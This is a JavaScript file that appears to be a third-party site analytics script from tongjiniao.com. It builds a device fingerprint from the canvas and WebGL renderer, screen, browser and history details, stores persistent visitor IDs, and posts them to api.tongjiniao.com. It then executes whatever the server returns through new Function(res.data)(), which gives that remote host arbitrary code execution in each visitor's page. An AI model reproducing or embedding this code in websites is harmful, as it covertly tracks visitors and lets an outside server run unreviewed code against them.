content:
!(function () {
    var tjn = {
        init: function () {
            var stag = document.getElementsByTagName('script')
var len = stag.length
var isRepeat = 0
for (var i = 0; i < len; i++) {
    if (stag[i].src && stag[i].src.indexOf('600984087642091520') > -1) {
        isRepeat += 1
        if (isRepeat >= 2) break;
    }
}
if (isRepeat >= 2) {
	return;
}let data = {
    cid: this.document.CID(),
    u: this.storage.uuid(),
    ref: this.document.ref(),
    href: this.document.href(),
    scw: this.screen.WH,
    sch: this.screen.HT,
    webX: this.document.webX(),
    webY: this.document.webY(),
    webTitle: this.document.webTitle(),
    sColor: this.screen.CD,
    cN: this.navigator.HC,
    cT: this.document.VDRD().VD && this.document.VDRD().VD.trim(),
    g: this.document.VDRD().RD && this.document.VDRD().RD.trim(),
    mT: this.navigator.EQTP(),
    cD: '',
    o: eval.toString().length * 68,
    plat: this.navigator.PFTC,
    hi: history.length,
    cct: this.navigator.CN(),
    uA: this.navigator.UA,
    sid: this.storage.sid() || null,
    lan: this.navigator.LAN,
    sg: 'tFvSh5tqmpVuaW6TZW6XYZdrmGmYZ29cU9GGb2ebYlmtW5yWmGibnGdtb5loYoSVg22YaJNqb2RhmptrZZVmcGpulJWNVNiGcG9okm5ulWmVZJhwm2JvYmiamGFTxFhxW1vf',
    rid: this.storage.rid() || '',
    hSL:document.documentElement.innerHTML.length,
    lN:document.getElementsByTagName('*').length,
    oCN:this.document.oCN() || 0,
};
let xhr;
this.storage.rid('2Mydj2hrk2pmmpVhnWmTamhok2xubw==');
 

this.request.post('//api.tongjiniao.com/r?t=1768814773&p=871806108506861568', data,true,function (res){new Function(res.data)();});
        },
        screen: {
            AT: screen.availTop,
AL: screen.availLeft,
AH: screen.availHeight,
AW: screen.availWidth,
CD: screen.colorDepth,
HT: screen.height,
PD: screen.pixelDepth,
WH: screen.width,
ON: screen.orientation
        },
        storage: {
            uuid: function (k, v) {
    if (!k) {
        k = 'st_1a4e287c667c51c15c9125eb0c25291d'
    }
    if (!v) {
        v = 'b26VnJOYZpZpbmhpapxlZmptkmVsbnBxY2lnkZI='
    }
    var uuid = localStorage.getItem(k)

    if (!uuid) {
        uuid = v;
        localStorage.setItem(k, v);
    }
    return uuid == 'undefined' ? null : uuid;
},

sid: function (k, v) {
    if (!k) {
        k = 'st_27e77a780c4e9116d97e96cfecf49022'
    }
    if (!v) {
        v = 'pZbXqc.jnqzKwW1oYnFoaJZkbGdkm2ibY2pmmQ=='
    }
    var sid = sessionStorage.getItem(k)
    if (!sid) {
        sid = v;
        sessionStorage.setItem(k, v);
    }
    return sid == 'undefined' ? null : sid;
},
pc: function (k) {
    if (!k) {
        k = 'st_18552cb25481bd6417a7a6a1ee42b3fa'
    }
    var v = sessionStorage.getItem(k),
        href = btoa(location.href);
    v = v ? JSON.parse(v) : [];
    if (v.indexOf(href) === -1) v.push(href);
    sessionStorage.setItem(k, JSON.stringify(v));
    return v.length;
},
rid: function (v) {
    if (!v) {
        v = null
    }
    var k = 'st_82111d80b793ed549d2ba612fc1650fa';
    if (v !== null) {
        sessionStorage.setItem(k, v);
        return;
    }
    v = sessionStorage.getItem(k);
    sessionStorage.removeItem(k);
    return v;
}
        },
        location: {
            HH: location.hash,
HT: location.host,
HN: location.hostname,
HF: location.href,
PN: location.pathname,
PT: location.port,
PL: location.protocol,
SH: location.search
        },
        navigator: {
            ACN: navigator.appCodeName,
AN: navigator.appName,
AV: navigator.appVersion,
CE: navigator.cookieEnabled,
OL: navigator.onLine,
PM: navigator.platform,
UA: navigator.userAgent,
HC: navigator.hardwareConcurrency || 1,
PFTC: navigator.platform.toLowerCase(),
LAN: navigator.language,
JE: function () {
    return navigator.javaEnabled();
},
SBN: function () {
    navigator.sendBeacon();
},
CN: function () {
    var cnVal;
    if (navigator.connection) {
        cnVal = navigator.connection.type || navigator.connection.effectiveType;
    }
    if (typeof cnVal == 'undefined') {
        cnVal = ''
    }
    return cnVal;
},

EQTP: function () {
    function isNative(v) {
        return typeof (v) !== "undefined";
    }

    var userAgentInfo = navigator.userAgent.toLowerCase();
    var o = navigator.platform.toLowerCase();
    var isMac = o.indexOf('macintel') !== -1;
    var isPc = ((o.indexOf("win32") == -1 && !isMac) || o.indexOf("iphone") != -1) ? true :
        false;
    isPc = isPc == true ? o.indexOf("i686") == -1 ? true : false : isPc;

    var isVm = userAgentInfo.indexOf("android") != -1 || userAgentInfo.indexOf("iphone") != -
        1 || userAgentInfo.indexOf("symbianos") != -1 ||
    userAgentInfo.indexOf("windows phone") != -1 || userAgentInfo.indexOf("ipad") != -1 ||
    userAgentInfo.indexOf("ipod") != -1 ? true : false;
    var terMre = Object.getOwnPropertyDescriptor(navigator, "platform") == undefined &&
    (navigator.__proto__ ? Object.getOwnPropertyDescriptor(navigator.__proto__, "platform")
        .value == undefined : true) ?
        true : false;

    terMre = terMre ? (navigator.__lookupGetter__ && isNative(navigator.__lookupGetter__(
        "platform"))) : terMre;

    if (isPc && isVm && terMre || isPc && terMre && !isVm) {
        if (o.indexOf("iphone") != -1 || o.indexOf("ipad") != -1) {
            return 0;
        }
        return 1;
    } else if ((!isPc && isVm) || (!terMre && isPc && isVm)) {
        return 2;
    } else {
        if (isMac) return 4;
        return 3;
    }
}
        },
        document: {
            ref: function () {
    return encodeURI(document.referrer);
},

href: function () {
    return encodeURI(document.location);
},

webY: function () {
    var webY;
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        webY = window.screenTop;
    } else {
        webY = window.screenY;
    }
    return webY
},

webX: function () {
    var webX;
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        webX = window.screenLeft;
    } else {
        webX = window.screenX;
    }
    return webX;
},

webTitle: function () {
    var webTitleName = document.title;
    if (webTitleName.length > 40) {
        webTitleName = webTitleName.substring(0, 40);
    }
    webTitleName = encodeURI(webTitleName);
    return webTitleName;
},

VDRD: function () {
    var canvas = document.createElement("canvas");
    var gl = canvas.getContext("experimental-webgl");
    var vendor, renderer;
    if (gl != null) {
        var debugInfo = gl.getExtension("WEBGL_debug_renderer_info");
        if (debugInfo != null) {
            vendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
            renderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
        }
    }
    return {
        VD: vendor,
        RD: renderer
    }
},

CID: function () {
    try {
        var a = "",
            k = "fillStyle",
            q = "beginPath",
            n = "closePath",
            j = "fill",
            h = "arc",
            e = "fillText",
            w = Math.PI;
        var p = document.createElement("canvas");
        p.width = 2000;
        p.height = 200;
        p.style.display = "inline";
        var s = p.getContext("2d");
        a += "canvas winding:" + ((s.isPointInPath(5, 5, "evenodd") === false) ? "yes" : "no");
        s.textBaseline = "alphabetic";
        s[k] = "#f60";
        s.fillRect(125, 1, 62, 20);
        s[k] = "#069";
        s.font = "11pt no-real-font-123";
        var u = "Cwm fjordbank glyphs vext quiz, \ud83d\ude03";
        s[e](u, 2, 15);
        s[k] = "rgba(102, 204, 0, 0.2)";
        s.font = "18pt Arial";
        s[e](u, 4, 45);
        s.globalCompositeOperation = "multiply";
        s[k] = "rgb(255,0,255)";
        s[q]();
        s[h](50, 50, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(0,255,255)";
        s[q]();
        s[h](100, 50, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(255,255,0)";
        s[q]();
        s[h](75, 100, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(255,0,255)";
        s[h](75, 75, 75, 0, w * 2, true);
        s[h](75, 75, 25, 0, w * 2, true);
        s[j]("evenodd");
        s.rect(0, 0, 10, 10);
        s.rect(2, 2, 6, 6);
        if (p.toDataURL) {
            a += ";canvas fp:" + p.toDataURL()
        }
        return (function (c) {
            var b = 0;
            if (c.length === 0) {
                return b
            }
            for (var i = 0; i < c.length; i++) {
                b = ((b << 5) - b) + c.charCodeAt(i);
                b = b & b
            }
            return b
        })(a)
    } catch (o) {
        return o.message;
    }
},

oCN:function (){
    var v = [],
    s = document.getElementsByTagName('script');
    
    for(var i = 0 ;i < s.length ;i ++){
        if(s[i].src && s[i].src.indexOf(window.location.hostname) == -1 ) {
            var url = new URL(s[i].src);
            v.push(url.hostname)
        }
    }
    v = [...new Set(v)];
    return v.length;
}
        },
        request: {
            createXHR: function () {
    let xhr = null;
    if (typeof XMLHttpRequest != 'undefined') {
        xhr = new XMLHttpRequest()
    } else if (typeof ActiveXObject != 'undefined') {
        if (typeof agreement.callee.activeXString != 'string') {
            let versions = ["MSXML2.XMLHTTP.6.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP"], i, len;
            for (i = 0, len = versions.length; i < len; i++) {
                try {
                    xhr = new ActiveXObject(versions[i]);
                    arguments.callee.activeXString = versions[i];
                    break;
                } catch (ex) {
                }
            }
        }
    } else {
        throw new Error('No XHR object available.');
    }
    if (xhr == null) {
        throw new Error('No XHR object available.');
    }
    return xhr;
},
get: function (url, async, callback) {
    let xhr = this.createXHR()
    xhr.open('get', url, async || true)
    xhr.send()
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300 || xhr.status == 304) {
                let res = JSON.parse(xhr.responseText);
                callback && callback(res, xhr.status, xhr)
            }
        }
    }
},
post: function (url, data, async, callback) {
    let xhr = this.createXHR();
    xhr.open('post', url, async || true)
    let str = ''
    if (data) {
        Object.keys(data).forEach(key => str += `${key}=${data[key]}&`)
        str = str.slice(0, -1)
    }
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')
    xhr.send(str)
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300 || xhr.status == 304) {
                let res = JSON.parse(xhr.responseText)
                callback && callback(res, xhr.status, xhr)
            }
        }
    }
}
        }
    }
    tjn.init();
})();